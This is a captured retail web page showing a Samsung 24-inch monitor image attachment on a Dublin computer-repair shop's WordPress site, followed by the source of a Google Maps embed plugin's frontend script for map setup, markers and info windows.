		<form class="is-search-form is-form-style is-form-style-3 is-form-id-170145 " action="https://computersrus.ie/" method="get" role="search"><label for="is-search-input-170145"><span class="is-screen-reader-text">Search for:</span><input type="search" id="is-search-input-170145" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="id" value="170145"/></form></head>

<body class="attachment attachment-template-default single single-attachment postid-165772 attachmentid-165772 attachment-jpeg theme-COMPUTERSRUS woocommerce-no-js COMPUTERSRUS wpb-js-composer js-comp-ver-6.8.0 vc_responsive">

			<header class="header">
			<div class="header__top">
				
<div class="topbar-wrapper">
	<div class="header__topbar topbar">
				<div class="topbar__left">Opening Hours:  Mon ‑ Fri  09:00 ‑18:00   Sat‑11:00 ‑17:00 Sun‑Closed </div>
						<div class="topbar__center"><a href="https://computersrus.ie/my-account/">ACCOUNT</a>     |       <a href="https://computersrus.ie/cart/">CART</a>  |    <a href="https://www.adverts.ie/member/738816/ads">ON ADVERTS.IE</a> 

</div>
						<div class="topbar__right">Call now: (01) 601 0555 | Mobile : 0851369681  </div>
			</div>
</div>
<div class="navigation-bar js-navigation-bar">
	<div class="navigation-bar__logo-and-toggle-wrap">
		<div class="navigation-bar__logo header-logo">
			<a href="https://computersrus.ie/">
									<img class="header-logo__img" src="https://computersrus.ie/wp-content/uploads/2019/12/computersrus-logo-original..png" alt=""/>
							</a>
		</div>
		<button class="navigation-bar__mobile-menu-toggle js-navigation-bar__mobile-menu-toggle burger-button" type="button">
			<span class="screen-reader-text">Toggle navigation menu</span>
			<span class="burger-button__bar"></span>
			<span class="burger-button__bar"></span>
			<span class="burger-button__bar"></span>
		</button>
	</div>
	<ul class="navigation-bar__menu js-navigation-bar__menu is-closed primary-menu js-primary-menu"><li id="menu-item-494" class="primary-menu__item menu-item-494"><a href="https://computersrus.ie/">Home</a></li>
<li id="menu-item-1965" class="primary-menu__item primary-menu__item--has-sub-menu js-primary-menu__item--has-sub-menu menu-item-1965"><a href="https://computersrus.ie/apple-mac-repair/">Apple Repair</a>
<ul class="primary-menu__sub-menu primary-menu__sub-menu--level-1 js-primary-menu__sub-menu">
	<li id="menu-item-2018" class="primary-menu__sub-menu-item menu-item-2018"><a href="https://computersrus.ie/service/iphone-repair/">IPHONE REPAIR</a></li>
	<li id="menu-item-2021" class="primary-menu__sub-menu-item menu-item-2021"><a href="https://computersrus.ie/service/mac-pro-and-macbook-repair/">MAC PRO &#038; MACBOOK REPAIR</a></li>
	<li id="menu-item-2053" class="primary-menu__sub-menu-item menu-item-2053"><a href="https://computersrus.ie/service/ipad-repair/">IPAD REPAIR</a></li>
</ul>
</li>
<li id="menu-item-1964" class="primary-menu__item primary-menu__item--has-sub-menu js-primary-menu__item--has-sub-menu menu-item-1964"><a href="https://computersrus.ie/laptop-pc-repairs/">PC Repair</a>
<ul class="primary-menu__sub-menu primary-menu__sub-menu--level-1 js-primary-menu__sub-menu">
	<li id="menu-item-2017" class="primary-menu__sub-menu-item menu-item-2017"><a href="https://computersrus.ie/service/servers-desktop-and-laptop-repairs/">SERVERS, DESKTOP &#038; LAPTOP REPAIRS</a></li>
	<li id="menu-item-2019" class="primary-menu__sub-menu-item menu-item-2019"><a href="https://computersrus.ie/service/technical-support-for-linux-windows-systems/">TECHNICAL SUPPORT FOR LINUX &#038; WINDOWS SYSTEMS</a></li>
	<li id="menu-item-2031" class="primary-menu__sub-menu-item menu-item-2031"><a href="https://computersrus.ie/service/water-damage-repair/">WATER DAMAGE REPAIR</a></li>
	<li id="menu-item-2033" class="primary-menu__sub-menu-item menu-item-2033"><a href="https://computersrus.ie/service/software-installation/">SOFTWARE INSTALLATION</a></li>
</ul>
</li>
<li id="menu-item-1963" class="primary-menu__item primary-menu__item--has-sub-menu js-primary-menu__item--has-sub-menu menu-item-1963"><a href="https://computersrus.ie/samsung-2/">Android Phones</a>
<ul class="primary-menu__sub-menu primary-menu__sub-menu--level-1 js-primary-menu__sub-menu">
	<li id="menu-item-2030" class="primary-menu__sub-menu-item menu-item-2030"><a href="https://computersrus.ie/service/lcd-repair-replacement-2/">LCD repair / replacement</a></li>
	<li id="menu-item-2032" class="primary-menu__sub-menu-item menu-item-2032"><a href="https://computersrus.ie/service/phone-unlocking/">Phone Unlocking</a></li>
</ul>
</li>
<li id="menu-item-3017" class="primary-menu__item primary-menu__item--has-sub-menu js-primary-menu__item--has-sub-menu menu-item-3017"><a href="https://computersrus.ie/shop/">Shop</a>
<ul class="primary-menu__sub-menu primary-menu__sub-menu--level-1 js-primary-menu__sub-menu">
	<li id="menu-item-37991" class="primary-menu__sub-menu-item menu-item-37991"><a href="https://computersrus.ie/cart/">Cart</a></li>
	<li id="menu-item-37996" class="primary-menu__sub-menu-item menu-item-37996"><a href="https://computersrus.ie/checkout/">Checkout</a></li>
</ul>
</li>
<li id="menu-item-2040" class="primary-menu__item menu-item-2040"><a href="https://computersrus.ie/contacts/">Contacts</a></li>
<li class=" astm-search-menu is-menu default menu-item"><form class="is-search-form is-form-style is-form-style-3 is-form-id-170145 " action="https://computersrus.ie/" method="get" role="search"><label for="is-search-input-170145"><span class="is-screen-reader-text">Search for:</span><input type="search" id="is-search-input-170145" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="id" value="170145"/></form></li></ul></div>
			</div>
											<div class="header__page-title">
											<div class="header__background header-background"></div>
										
<div class="page-title page-title--text-color_light">
	<h1 class="page-title__title">Samsung S24E650DW LED display 61 cm (24&#8243;) WUXGA Flat Black</h1>
			<div class="page-title__breadcrumbs" typeof="BreadcrumbList" vocab="http://schema.org/">
			<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to ." href="https://computersrus.ie" class="home"><span property="name"></span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-attachment current-item">Samsung S24E650DW LED display 61 cm (24&#8243;) WUXGA Flat Black</span><meta property="url" content="https://computersrus.ie/?attachment_id=165772"><meta property="position" content="2"></span>		</div>
	</div>
				</div>
			
					</header>
	
<div class="main-wrap">
	<main class="main-col">

		<article id="post-165772" class="post-165772 attachment type-attachment status-inherit hentry">
	<p class="attachment"><a href='https://computersrus.ie/wp-content/uploads/2020/04/Samsung-S24E650DW-LED-display-61-cm-24-WUXGA-Flat-Black.jpg'><img width="300" height="230" src="https://computersrus.ie/wp-content/uploads/2020/04/Samsung-S24E650DW-LED-display-61-cm-24-WUXGA-Flat-Black-300x230.jpg" class="attachment-medium size-medium" alt="DisplayDisplayLEDDisplay brightness (typical)250 cd/m²Screen shapeFlatDynamic contrast ratio marketing nameMega ContrastDisplay number of colours16.78 million colorsNative aspect ratio16:10Colour gamut72%Maximum refresh rate60 HzDisplay brightness (min)200 cd/m²Peak luminance ratio98%HD typeWUXGADisplay technologyLEDViewing angle" loading="lazy" srcset="https://computersrus.ie/wp-content/uploads/2020/04/Samsung-S24E650DW-LED-display-61-cm-24-WUXGA-Flat-Black-300x230.jpg 300w, https://computersrus.ie/wp-content/uploads/2020/04/Samsung-S24E650DW-LED-display-61-cm-24-WUXGA-Flat-Black-1024x785.jpg 1024w, https://computersrus.ie/wp-content/uploads/2020/04/Samsung-S24E650DW-LED-display-61-cm-24-WUXGA-Flat-Black-768x589.jpg 768w, https://computersrus.ie/wp-content/uploads/2020/04/Samsung-S24E650DW-LED-display-61-cm-24-WUXGA-Flat-Black-1536x1178.jpg 1536w, https://computersrus.ie/wp-content/uploads/2020/04/Samsung-S24E650DW-LED-display-61-cm-24-WUXGA-Flat-Black-600x460.jpg 600w, https://computersrus.ie/wp-content/uploads/2020/04/Samsung-S24E650DW-LED-display-61-cm-24-WUXGA-Flat-Black.jpg 1604w" sizes="(max-width: 300px) 100vw, 300px"/></a></p>
<p>Samsung S24E650DW LED display 61 cm (24&#8243;) WUXGA Flat Black</p>
</article>

<div id="comments" class="comments">
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?attachment_id=165772#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://computersrus.ie/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="comment-form__comment"><textarea id="comment" name="comment" cols="45" rows="7" maxlength="65525" placeholder="Comment" required="required"></textarea></div><div class="comment-form__author"><input id="author" name="author" type="text" value="" placeholder="Name" size="30" maxlength="245" required='required'/></div>
<div class="comment-form__email"><input id="email" name="email" type="email" value="" placeholder="Email" size="30" maxlength="100" required='required'/></div>

<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"/> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<div class="comment-form__submit"><input name="submit" type="submit" id="submit" class="button" value="Post comment"/> <input type='hidden' name='comment_post_ID' value='165772' id='comment_post_ID'/>
<input type='hidden' name='comment_parent' id='comment_parent' value='0'/>
</div></form>	</div><!-- #respond -->
	</div>

	</main>
</div>

	<footer class="site-footer">
		<div class="footer-widgets">
	<div class="footer-widgets__container">
		<div class="footer-widgets__col">
			<aside id="media_image-2" class="widget widget--footer widget_media_image"><a href="https://computersrus.ie"><img width="328" height="67" src="https://computersrus.ie/wp-content/uploads/2019/12/computersrus-logo-original..png" class="image wp-image-1785  attachment-full size-full" alt="computersrus-logo-original." loading="lazy" style="max-width: 100%; height: auto;" srcset="https://computersrus.ie/wp-content/uploads/2019/12/computersrus-logo-original..png 328w, https://computersrus.ie/wp-content/uploads/2019/12/computersrus-logo-original.-300x61.png 300w" sizes="(max-width: 328px) 100vw, 328px"/></a></aside><aside id="rss-2" class="widget widget--footer widget_rss"><h3 class="widget__title"><a class="rsswidget rss-widget-feed" href="https://www.groovypost.com/howto/ios-apple-news-app-add-rss-feeds-manually/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://computersrus.ie/wp-includes/images/rss.png" alt="RSS" loading="lazy"/></a> <a class="rsswidget rss-widget-title" href="">APPLE RSS NEWS</a></h3></aside>		</div>
		<div class="footer-widgets__col">
			<aside id="text-8" class="widget widget--footer widget_text">			<div class="textwidget"><p>Fast repairs of all makes and models of iMac, Mac Pro, MacBook and iPhones. Pc &amp; Laptops, Android Tablets and Smartphones.</p>
<p>Services Include:</p>
<p>– Screen &amp; Back Cover Replacement</p>
<p>– Battery Replacement</p>
<p>– Home &amp; Lock Button Repair</p>
<p>– Water Damage</p>
</div>
		</aside><aside id="text-11" class="widget widget--footer widget_text"><h3 class="widget__title">SERVICE AREAS</h3>			<div class="textwidget"><div id="geo-city" style="width:100%; font-size: 14px; color:#363636"><div style=""><ul style="font-size:9.5pt; display: block; list-style-type: none; margin: 0"></ul></div></div>
</div>
		</aside>		</div>
		<div class="footer-widgets__col">
			<aside id="text-9" class="widget widget--footer widget_text"><h3 class="widget__title">Contacts</h3>			<div class="textwidget"><p><span class="fa fa-phone" style="padding-right:10px;color:#F7A5B1"></span> (01) 601 0555<br/>
<span class="fa fa-map-marker" style="padding-right:13px;color:#F7A5B1"></span> 8A The Mall, Lower Main Street, Lucan. Co Dublin. K78 XT81<br/>
<span class="fa fa-envelope" style="padding-right:10px;color:#F7A5B1"></span> <a href="mailto:info/computersrus.ie">info@computersrus.ie</a></p>
</div>
		</aside><aside id="text-10" class="widget widget--footer widget_text"><h3 class="widget__title">Follow us</h3>			<div class="textwidget"><a href="#"> <span class="fa fa-2x fa-facebook-square" style="padding-right:10px;color:#fff"></span></a>  
<a href="#"> <span class="fa fa-2x fa-google-plus-square" style="padding-right:10px;color:#fff"></span></a>
<a href="#"> <span class="fa fa-2x fa-flickr" style="padding-right:10px;color:#fff"></span></a> <a href="#"> <span class="fa fa-2x fa-tumblr-square" style="padding-right:10px;color:#fff"></span></a></div>
		</aside>		</div>
	</div>
</div>
	<div class="footer-copyright">
		<div class="footer-copyright__container">
			© 2020  <a href="https://wellselectronic.co.uk">Wells  Electronics Ltd., UK</a>		</div>
	</div>
	</footer>


		<script type="text/javascript">window.RS_MODULES=window.RS_MODULES||{};window.RS_MODULES.modules=window.RS_MODULES.modules||{};window.RS_MODULES.waiting=window.RS_MODULES.waiting||[];window.RS_MODULES.defered=true;window.RS_MODULES.moduleWaiting=window.RS_MODULES.moduleWaiting||{};window.RS_MODULES.type='compiled';</script>
		
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><div class="eucookie" style="color:#FFFFFF; background: rgba(0,0,0,0.85) url('https://computersrus.ie/wp-content/plugins/eu-cookie-law/img/block.png') no-repeat; background-position: -30px -20px; width:100%;height:auto;"><span><b>Content not available.</b><br><small>Please allow cookies by clicking Accept on the banner</small></span></div><div class="clear"></div></noscript>
<!-- End Google Tag Manager (noscript) -->	<script type="text/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c;})();</script>
	<link rel='stylesheet' id='basecss-css' href='https://computersrus.ie/wp-content/plugins/eu-cookie-law/css/style.css?ver=5.9.12' type='text/css' media='all'/>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://computersrus.ie/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.11' type='text/css' media='all'/>
<style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id{}</style>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.1' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/dist/dom-ready.min.js?ver=ecda74de0221e1c2ce5c57cbb5af09d5' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/dist/hooks.min.js?ver=1e58c8c5a32b2e97491080c5b10dc71c' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/dist/i18n.min.js?ver=30fcecb428a0e8383d3776bcdd3a7834' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});</script>
<script type='text/javascript' id='wp-a11y-js-translations'>(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain);})("default",{"translation-revision-date":"2025-10-08 12:55:58+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}});</script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/dist/a11y.min.js?ver=68e470cf840f69530e9db3be229ad4b6' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>//<![CDATA[
var uiAutocompleteL10n={"noResults":"No results found.","oneResult":"1 result found. Use up and down arrow keys to navigate.","manyResults":"%d results found. Use up and down arrow keys to navigate.","itemSelected":"Item selected."};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.1' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>//<![CDATA[
var wpcf7={"api":{"root":"https:\/\/computersrus.ie\/wp-json\/","namespace":"contact-form-7\/v1"}};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/gmap-embed/public/assets/js/wgm-frontend.js?ver=1769483104' id='wp-gmap-embed-front-js-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/gmap-embed/admin/assets/third-party/select2/js/select2.min.js?ver=4.1.0-rc.0' id='wgm-select2-js-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.11' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.11' defer async id='revmin-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/woocommerce-eu-vat-assistant/src/embedded-framework/wc-aelia-foundation-classes-embedded/src/js/frontend/frontend.js' id='wc-aelia-foundation-classes-frontend-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.1.2' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>//<![CDATA[
var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.1.2' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>//<![CDATA[
var wc_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b4a23ab41edfbfc0618bf4582c45a4d4","fragment_name":"wc_fragments_b4a23ab41edfbfc0618bf4582c45a4d4","request_timeout":"5000"};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.1.2' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.3' id='gtm4wp-form-move-tracker-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/themes/COMPUTERSRUS/assets/js/theme-libs.min.js?ver=1.9.1' id='phone-repair-libs-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.1' id='jquery-effects-core-js'></script>
<script type='text/javascript' id='phone-repair-script-js-extra'>//<![CDATA[
var phonerepairScreenReaderText={"expand":"Expand submenu","collapse":"Collapse submenu"};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/themes/COMPUTERSRUS/assets/js/theme.js?ver=1.9.1' id='phone-repair-script-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<script type='text/javascript' id='ivory-search-scripts-js-extra'>//<![CDATA[
var IvorySearchVars={"is_analytics_enabled":"1"};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.14' id='ivory-search-scripts-js'></script>
<script type='text/javascript' id='eucookielaw-scripts-js-extra'>//<![CDATA[
var eucookielaw_data={"euCookieSet":"","autoBlock":"1","expireTimer":"0","scrollConsent":"0","networkShareURL":"","isCookiePage":"","isRefererWebsite":""};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/eu-cookie-law/js/scripts.js?ver=3.1.6' id='eucookielaw-scripts-js'></script>
<!-- Eu Cookie Law 3.1.6 --><div class="pea_cook_wrapper pea_cook_bottomright" style="color:#FFFFFF;background:rgb(0,0,0);background: rgba(0,0,0,0.85);"><p>By continuing to use the site, you agree to the use of cookies. <a style="color:#FFFFFF;" href="#" id="fom">more information</a> <button id="pea_cook_btn" class="pea_cook_btn">Accept</button></p></div><div class="pea_cook_more_info_popover"><div class="pea_cook_more_info_popover_inner" style="color:#FFFFFF;background-color: rgba(0,0,0,0.9);"><p>The cookie settings on this website are set to "allow cookies" to give you the best browsing experience possible. If you continue to use this website without changing your cookie settings or you click "Accept" below then you are consenting to this.</p><p><a style="color:#FFFFFF;" href="#" id="pea_close">Close</a></p></div></div></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://computersrus.ie/wp-content/plugins/gmap-embed/public/assets/js/wgm-frontend.js?ver=1769483104
body_size: 9691
content:
/**
 * WP Google Map Frontend Logic
 * Centralized script to handle map initialization, search, and directions.
 * @since 1.9.1
 */

(function ($) {
  "use strict";

  window.wgm_front = {
    instances: {},

    init: function (data) {
      var self = this;
      var id = data.count;
      this.instances[id] = data;

      // Define legacy config early for themes/templates
      window["wgm_config_" + id] = data.config;

      $(document).ready(function () {
        self.initMap(id);
        self.initLightbox(id);
        self.initSelect2();
      });
    },

    /**
     * Escape HTML strings to prevent XSS
     * @param {string} str
     * @returns {string}
     */
    escapeHTML: function (str) {
      if (!str) return "";
      return String(str)
        .replace(/&/g, "&amp;")
        .replace(/</g, "&lt;")
        .replace(/>/g, "&gt;")
        .replace(/"/g, "&quot;")
        .replace(/'/g, "&#039;");
    },

    /**
     * Remove theme-injected classes that might interfere with design
     * @param {string} selector
     * @param {string[]} allowed
     */
    sanitizeClasses: function (selector, allowed) {
      $(selector).each(function () {
        var $el = $(this);
        var classes = ($el.attr("class") || "").split(/\s+/);
        var filtered = classes.filter(function (c) {
          return (
            allowed.indexOf(c) !== -1 ||
            (c && c.indexOf("wgm-") === 0) ||
            (c && c.indexOf("wpgmap_") === 0)
          );
        });
        $el.attr("class", filtered.join(" "));
      });
    },

    initSelect2: function () {
      if ($.fn.select2) {
        $(".wgm-select2").each(function () {
          var $this = $(this);
          if (!$this.hasClass("select2-hidden-accessible")) {
            $this.select2({
              allowClear: true,
              width: "100%",
            });
          }
        });
      }
    },

    initMap: function (id) {
      var data = this.instances[id];
      var self = this;

      var initFn = function () {
        console.log("WGM: Initializing map " + id);
        if (typeof google !== "object" || typeof google.maps !== "object") {
          console.warn("WGM: Google Maps API not ready yet inside initFn.");
          return;
        }

        var mapDiv = document.getElementById("srm_gmp_embed_" + id);
        if (!mapDiv) {
          console.error("WGM: Map container not found: srm_gmp_embed_" + id);
          return;
        }

        console.log(
          "WGM: Found map container, proceeding with initialization."
        );
        try {
          var mapOptions = {
            center: new google.maps.LatLng(
              data.map_center.lat,
              data.map_center.lng
            ),
            zoom: parseInt(data.map_zoom),
            mapTypeId: google.maps.MapTypeId[data.map_type],
            scrollwheel: data.options.disable_mouse_wheel_zoom !== "Y",
            zoomControl: data.options.zoom_control,
            zoomControlOptions: {
              position:
                google.maps.ControlPosition[data.options.zoom_control_pos],
            },
            mapTypeControl: data.options.map_type_control,
            mapTypeControlOptions: {
              position:
                google.maps.ControlPosition[data.options.map_type_control_pos],
            },
            streetViewControl: data.options.street_view_control,
            streetViewControlOptions: {
              position:
                google.maps.ControlPosition[
                  data.options.street_view_control_pos
                ],
            },
            fullscreenControl: data.options.fullscreen_control,
            fullscreenControlOptions: {
              position:
                google.maps.ControlPosition[
                  data.options.fullscreen_control_pos
                ],
            },
            rotateControl: data.options.rotate_control,
            rotateControlOptions: {
              position:
                google.maps.ControlPosition[data.options.rotate_control_pos],
            },
            scaleControl: data.options.scale_control,
            scaleControlOptions: {
              position:
                google.maps.ControlPosition[data.options.scale_control_pos],
            },
            draggable: data.options.disable_mouse_dragging !== "Y",
            disableDoubleClickZoom:
              data.options.disable_mouse_double_click_zooming === "Y",
          };

          var map = new google.maps.Map(mapDiv, mapOptions);
          data.map = map;
          window["wgm_map_" + id] = map; // For legacy/theme compatibility

          // Apply Theme
          if (data.theme_json) {
            try {
              map.setOptions({ styles: JSON.parse(data.theme_json) });
            } catch (e) {
              console.error("WGM: Invalid map theme JSON:", e);
            }
          }

          // Load Markers
          self.loadMarkers(id);

          // Initialize Search and Directions once map is ready
          self.initSearch(id);
          self.initDirections(id);

          // Trigger hooks for themes or other extensions
          $(window).trigger("wgm_map_init_" + id, { map: map, data: data });
        } catch (e) {
          console.error("WGM: Error during map initialization:", e);
        }
      };

      if (typeof google === "object" && typeof google.maps === "object") {
        console.log("WGM: Google Maps API ready, initializing immediately.");
        initFn();
      } else {
        console.log("WGM: Google Maps API not ready, queuing initialization.");
        window.wgm_map_queue = window.wgm_map_queue || [];
        window.wgm_map_queue.push(initFn);
      }
    },

    loadMarkers: function (id) {
      var data = this.instances[id];
      var self = this;

      var ajaxData = {
        action: "wpgmapembed_p_get_markers_by_map_id",
        _wgm_p_nonce: data.nonces.marker_render,
        data: {
          map_id: data.map_id,
        },
      };

      $.post(data.ajax_url, ajaxData, function (response) {
        try {
          response =
            typeof response === "string" ? JSON.parse(response) : response;
        } catch (e) {
          console.error("WGM: Failed to parse markers response", e);
          return;
        }

        if (response.markers && response.markers.length > 0) {
          if (!window.custom_markers) window.custom_markers = {};
          if (!window.custom_marker_infowindows)
            window.custom_marker_infowindows = {};
          window.custom_markers[id] = [];
          window.custom_marker_infowindows[id] = [];

          // Legacy config global for themes
          window["wgm_config_" + id] = data.config;

          response.markers.forEach(function (markerData, i) {
            markerData.marker_idx = i;
            self.addMarker(id, markerData, i);
          });

          // Trigger event for themes to consume markers
          $(window).trigger("wgm_markers_loaded_" + id, {
            markers: response.markers,
          });

          // Search pre-fill logic if single marker
          if (
            response.markers.length === 1 &&
            data.config.enable_modern_direction
          ) {
            var singleAddr = response.markers[0].marker_name || "";
            $("#srm_gmap_to_" + id).val(
              self.escapeHTML(singleAddr.replace(/(<([^>]+)>)/gi, ""))
            );
          }
        }
      }).fail(function (xhr, status, error) {
        console.error("WGM: Failed to load markers: " + error);
      });
    },

    addMarker: function (id, markerData, index) {
      var data = this.instances[id];
      var self = this;
      var latlng = (markerData.lat_lng || "0,0").split(",");
      if (latlng.length < 2) {
        console.warn("WGM: Invalid coordinates for marker", markerData);
        return;
      }

      var anim = null;
      if (markerData.animation === "BOUNCE")
        anim = google.maps.Animation.BOUNCE;
      if (markerData.animation === "DROP") anim = google.maps.Animation.DROP;

      var marker = new google.maps.Marker({
        position: new google.maps.LatLng(
          parseFloat(latlng[0]),
          parseFloat(latlng[1])
        ),
        title: self.escapeHTML(markerData.marker_name),
        animation: anim,
        icon: markerData.icon === "" ? data.default_icon : markerData.icon,
        visible: !data.config.hide_markers,
        map: data.map,
      });

      marker.wgm_data = markerData;
      window.custom_markers[id][index] = marker;

      // Infowindow preparation
      var infowindow = new google.maps.InfoWindow({
        content: self.getInfoWindowContent(id, markerData),
        maxWidth: 320,
      });
      window.custom_marker_infowindows[id][index] = infowindow;

      // Auto-open infowindow if configured
      if (markerData.show_desc_by_default === "1") {
        self.closeAllInfoWindows(id);
        infowindow.open({ anchor: marker, shouldFocus: false });
      }

      // Handle marker click behavior
      if (markerData.have_marker_link === "1") {
        // If marker has a link, navigate to it on click
        marker.addListener("click", function () {
          var target =
            markerData.marker_link_new_tab === "1" ? "_blank" : "_self";
          window.open(markerData.marker_link, target);
        });
      } else {
        // If no link, always open infowindow on click (regardless of show_desc_by_default)
        marker.addListener("click", function () {
          self.closeAllInfoWindows(id);
          infowindow.open({ anchor: marker, shouldFocus: false });
        });
      }
    },

    getInfoWindowContent: function (id, markerData) {
      var data = this.instances[id];
      var self = this;
      var hasImg = markerData.marker_image && markerData.marker_image !== "";
      if (data.marker_listing_type === "basic_list") hasImg = false;

      var imgHtml = hasImg
        ? '<div class="wgm-iw-img-wrap"><img src="' +
          markerData.marker_image +
          '" class="wgm-infowindow-img wgm-lightbox-trigger" /></div>'
        : "";
      var titleHtml = markerData.marker_name
        ? '<p class="info_content_title wgm-infowindow-title">' +
          self.escapeHTML(markerData.marker_name) +
          "</p>"
        : "";

      var dirLink = "";
      if (data.config.enable_direction_link) {
        var dirAddr = (markerData.address || markerData.lat_lng).replace(
          /'/g,
          "&#39;"
        );
        dirLink =
          '<br><a href="#" class="wgm-get-dir-link wgm-dir-link-' +
          id +
          '" data-addr="' +
          dirAddr +
          '" style="display:inline-block;margin-top:5px;font-size:13px;">' +
          data.i18n.get_directions +
          "</a>";
      }

      var wrapperClass =
        "wgm-infowindow-wrapper" + (hasImg ? " wgm-has-img" : " wgm-no-img");
      return (
        '<div class="' +
        wrapperClass +
        '">' +
        imgHtml +
        '<div class="wgm-infowindow-content">' +
        titleHtml +
        '<div class="wgm-iw-desc">' +
        markerData.marker_desc +
        "</div>" +
        dirLink +
        "</div>" +
        "</div>"
      );
    },

